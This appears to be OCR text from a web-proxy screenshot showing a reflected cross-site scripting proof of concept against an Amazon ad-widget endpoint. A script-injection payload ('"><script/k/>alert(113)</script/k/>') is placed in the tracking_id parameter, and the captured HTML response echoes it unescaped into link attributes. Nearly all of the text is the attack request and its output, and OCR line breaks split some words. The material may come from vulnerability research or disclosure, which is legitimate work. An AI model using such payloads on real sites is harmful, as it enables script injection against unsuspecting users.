 Go Cancel < |▼ > |▼
Target: https://ws-na.amazon-adsystem.com
Request
Raw Params Headers Hex
GET
/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref
=as_ss_li_til&ad_type=product_link&tracking_id=jgsbookselection"><script/k/>alert(113)</scr
ipt/k/>&marketplace=amazon&region=US&placement=1449319432&asins=1449319432&linkId=cc38d5883
c3f92bbeb69b93a6810322a&show_border=true&link_opens_in_new_window=true HTTP/1.1
Host: ws-na.amazon-adsystem.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://www.regular-expressions.info/quickstart.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: ad-id=A2ZwUGhivUekl4XPkywTziY; ad-privacy=0
Response
Raw Headers Hex HTML Render
String(text).replace(/&/g,'\u0026').replace(/</g,'\u003C').replace(/>/g,'\u003E').replace(
/"/g, '\u0022');
document.getElementById("titlehref").title=encodedtext;
document.getElementById("prod-image").title=encodedtext;
}
</script>
<div class="amazon amzn-ad-container "
style = "">
<div class="amzn-ad-white-background">
<div class="amzn-ad-logo-holder">
<a rel="nofollow"
href=https://www.amazon.com/Regular-Expressions-Cookbook-Solutions-Programming/dp/14493194
32/ref=as_sl_pc_as_ss_li_til?tag=jgsbookselection"><script/k/>alert(113)</script/k/>&linkC
ode=w00&linkId=cc38d5883c3f92bbeb69b93a6810322a&creativeASIN=1449319432 target="_blank">
<img class=""
src="https://wms-na.amazon-adsystem.com/panda/20070822/US/img/a-logo-amazon.png"/>
</a>
</div>
<div class="amzn-ad-image-holder">
<a rel="nofollow"
href=https://www.amazon.com/Regular-Expressions-Cookbook-Solutions-Programming/dp/14493194
32/ref=as_sl_pc_as_ss_li_til?tag=jgsbookselection"><script/k/>alert(113)</script/k/>&linkC
ode=w00&linkId=cc38d5883c3f92bbeb69b93a6810322a&creativeASIN=1449319432 target="_blank">
<img
src="https://images-na.ssl-images-amazon.com/images/I/51Ehf-BNF8L._AC_AC_SR98,95_.jpg"
id="prod-image"/>
</a>
</div>
</div>